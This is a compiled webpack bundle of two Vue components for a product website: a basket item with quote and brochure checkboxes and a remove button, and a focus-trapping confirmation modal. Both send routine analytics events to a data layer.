const _hoisted_21 = ["disabled"];
const _hoisted_22 = {
  key: 3,
  class: "c-basket-item__options__instructional-text"
};
const _hoisted_23 = {
  key: 0,
  class: "c-basket-item__footer"
};
const _hoisted_24 = {
  class: "c-button c-button--ghost c-button--small c-basket-item__remove-button",
  "data-qa": "remove-item"
};
const _hoisted_25 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#trash"
})], -1);



/* harmony default export */ const basket_itemvue_type_script_setup_true_lang_js = ({
  __name: 'basket-item',
  props: {
    config: {
      type: Object,
      required: true
    },
    item: {
      type: Object,
      required: true
    }
  },
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    function handleClickGA(item, referrer) {
      const gaPayload = {
        event: props.config.showBasketItemRemoveButton ? `basket_${referrer}` : `basket_notification_${referrer}`,
        component_name: props.config.showBasketItemRemoveButton ? 'basket' : 'basket_notification',
        ...(referrer !== 'remove_from_basket' && {
          selected_value: String(!(referrer === 'add_to_quote' ? item.quoteRequest : item.brochureDownload))
        }),
        product_name: item.title,
        product_category: item.category,
        product_flag1: item.productData.some(tag => tag.type === 'popular'),
        product_flag2: item.productData.some(tag => tag.type === 'new'),
        finance_available_product: item.productData.some(tag => tag.type === 'finance' && tag.value === 'true')
      };
      (0,analytics/* pushToDataLayer */.d)(gaPayload);
    }
    function removeFromCartEcommerceGa(item) {
      const gaPayload = {
        event: 'remove_from_cart',
        ecommerce: {
          currency: productsStore.currency,
          items: [{
            item_id: item.SKU,
            item_name: item.title,
            item_category: item.category,
            product_flag1: item.productData.some(tag => tag.type === 'popular'),
            product_flag2: item.productData.some(tag => tag.type === 'new'),
            finance_available_item: item.productData.some(tag => tag.type === 'finance' && tag.value === 'true'),
            price: 0,
            quantity: 1,
            quote_request: item.quoteRequest,
            brochure_download: item.brochureDownload
          }]
        }
      };
      (0,analytics/* ecommerceDataLayerPush */.Af)(gaPayload);
    }
    function handleUpdateItem(item, referrer) {
      productsStore.updateItemInBasket(item, referrer);
      handleClickGA(item, referrer);
    }
    function confirmRemoveItem() {
      handleRemoveItem(props.item, 'remove_from_basket');
      removeFromCartEcommerceGa(props.item);
    }
    function handleRemoveItem(item, referrer) {
      productsStore.removeItemFromBasket(item);
      handleClickGA(item, referrer);
    }
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("article", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h3", _hoisted_3, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", _hoisted_4, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.category), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_5, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("img", {
        class: "c-basket-item__image",
        src: props.item.image.url,
        alt: props.item.image.altName,
        loading: "lazy"
      }, null, 8, _hoisted_6), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_7, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_8, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h3", _hoisted_9, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", _hoisted_10, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.category), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_11, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h3", _hoisted_12, (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.basketOptionsIntro), 1), props.item.showQuoteRequestButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_13, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", _hoisted_14, [_hoisted_15, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.quoteRequestLabel), 1)]), (0,runtime_core_esm_bundler/* withDirectives */.bo)((0,runtime_core_esm_bundler/* createElementVNode */.Lk)("input", {
        onClick: _cache[0] || (_cache[0] = $event => handleUpdateItem(props.item, 'add_to_quote')),
        class: "c-basket-item__options__input",
        "data-qa": "quote-checkbox",
        disabled: props.item.quoteRequest && !props.item.brochureDownload,
        id: "quoteRequest",
        type: "checkbox",
        "onUpdate:modelValue": _cache[1] || (_cache[1] = $event => props.item.quoteRequest = $event)
      }, null, 8, _hoisted_16), [[runtime_dom_esm_bundler/* vModelCheckbox */.lH, props.item.quoteRequest]])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), props.item.showQuoteRequestButton && __props.config.instructionalTextQuote ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_17, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", null, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.config.instructionalTextQuote), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), props.item.showBrochureDownloadButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_18, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", _hoisted_19, [_hoisted_20, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.downloadBrochureLabel), 1)]), (0,runtime_core_esm_bundler/* withDirectives */.bo)((0,runtime_core_esm_bundler/* createElementVNode */.Lk)("input", {
        onClick: _cache[2] || (_cache[2] = $event => handleUpdateItem(props.item, 'download_brochure')),
        class: "c-basket-item__options__input",
        "data-qa": "brochure-checkbox",
        disabled: !props.item.quoteRequest && props.item.brochureDownload,
        id: "brochureDownload",
        type: "checkbox",
        "onUpdate:modelValue": _cache[3] || (_cache[3] = $event => props.item.brochureDownload = $event)
      }, null, 8, _hoisted_21), [[runtime_dom_esm_bundler/* vModelCheckbox */.lH, props.item.brochureDownload]])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), props.item.showBrochureDownloadButton && __props.config.instructionalTextBrochure ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_22, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", null, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.config.instructionalTextBrochure), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])])]), props.config.showBasketItemRemoveButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_23, [(0,runtime_core_esm_bundler/* createVNode */.bF)(modal/* default */.A, {
        title: props.config.confirmationTitle,
        content: props.config.confirmationDescription,
        confirmLabel: props.config.confirmButtonLabel,
        cancelLabel: props.config.cancelButtonLabel,
        onConfirm: confirmRemoveItem
      }, {
        trigger: (0,runtime_core_esm_bundler/* withCtx */.k6)(() => [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", _hoisted_24, [_hoisted_25, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.removeItemLabel), 1)])]),
        _: 1
      }, 8, ["title", "content", "confirmLabel", "cancelLabel"])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)]);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/basket-item/basket-item.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/basket-item/basket-item.vue



const __exports__ = basket_itemvue_type_script_setup_true_lang_js;

/* harmony default export */ const basket_item = (__exports__);

/***/ }),

/***/ 623:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ modal)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/modal/modal.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  class: "c-modal__title"
};
const _hoisted_2 = {
  class: "c-modal__inner"
};
const _hoisted_3 = {
  class: "c-modal__content"
};
const _hoisted_4 = {
  class: "c-modal__actions"
};


/* harmony default export */ const modalvue_type_script_setup_true_lang_js = ({
  __name: 'modal',
  props: {
    title: {
      type: String
    },
    content: {
      type: String
    },
    confirmLabel: {
      type: String
    },
    cancelLabel: {
      type: String
    },
    trapFocusInModal: {
      type: Boolean,
      default: true
    }
  },
  emits: ['confirm', 'cancel'],
  setup(__props, _ref) {
    let {
      emit: __emit
    } = _ref;
    const props = __props;
    const emit = __emit;
    const isModalOpen = (0,reactivity_esm_bundler/* ref */.KR)(false);
    const confirmInput = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const cancelInput = (0,reactivity_esm_bundler/* ref */.KR)(null);
    function handleClickGA(label) {
      const gaPayload = {
        event: label ? 'confirmation_dialog_cta' : 'confirmation_dialog_display',
        component_name: 'confirmation_dialog',
        element_title: props.title,
        ...(label && {
          link_text: label
        })
      };
      (0,analytics/* pushToDataLayer */.d)(gaPayload);
    }
    function openModal() {
      isModalOpen.value = true;
      handleClickGA();
    }
    function closeModal() {
      isModalOpen.value = false;
    }
    function handleAction(action, label) {
      emit(action);
      closeModal();
      handleClickGA(label);
    }
    function trapFocus(event) {
      if (event.key !== 'Tab') return;
      document.activeElement === confirmInput.value ? cancelInput.value.focus() : confirmInput.value.focus();
      event.preventDefault();
    }
    (0,runtime_core_esm_bundler/* watch */.wB)(isModalOpen, newValue => {
      if (newValue) {
        (0,runtime_core_esm_bundler/* nextTick */.dY)(() => {
          confirmInput.value.focus();
          document.addEventListener('keydown', trapFocus);
        });
      }
      if (!newValue) {
        document.removeEventListener('keydown', trapFocus);
      }
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
        onClick: openModal
      }, [(0,runtime_core_esm_bundler/* renderSlot */.RG)(_ctx.$slots, "trigger")]), isModalOpen.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", {
        key: 0,
        class: "c-modal__background",
        onClick: _cache[3] || (_cache[3] = $event => handleAction('cancel', props.cancelLabel))
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
        class: "c-modal",
        onClick: _cache[2] || (_cache[2] = (0,runtime_dom_esm_bundler/* withModifiers */.D$)(() => {}, ["stop"]))
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_1, (0,shared_esm_bundler/* toDisplayString */.v_)(props.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", _hoisted_3, (0,shared_esm_bundler/* toDisplayString */.v_)(props.content), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_4, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        ref_key: "confirmInput",
        ref: confirmInput,
        class: "c-button c-button--small c-button--primary",
        "data-qa": "dialogue-confirm-btn",
        onClick: _cache[0] || (_cache[0] = $event => handleAction('confirm', props.confirmLabel))
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(props.confirmLabel), 513), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        ref_key: "cancelInput",
        ref: cancelInput,
        class: "c-button c-button--small c-button--outline",
        "data-qa": "dialogue-cancel-btn",
        onClick: _cache[1] || (_cache[1] = $event => handleAction('cancel', props.cancelLabel))
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(props.cancelLabel), 513)])])])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)], 64);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/modal/modal.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/modal/modal.vue



const __exports__ = modalvue_type_script_setup_true_lang_js;

/* harmony default export */ const modal = (__exports__);

/***/ })

}]);
//# sourceMappingURL=8830.1bfff5c52477fbf90190.js.map